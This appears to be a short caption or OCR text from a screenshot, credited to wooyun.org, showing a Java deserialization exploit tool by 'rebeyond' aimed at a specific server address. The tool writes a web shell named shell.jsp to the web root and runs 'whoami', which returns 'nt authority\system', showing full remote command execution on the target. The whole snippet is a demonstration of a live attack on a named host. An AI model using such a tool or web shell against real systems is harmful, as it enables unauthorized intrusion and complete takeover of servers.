 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://122.227.41.98:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org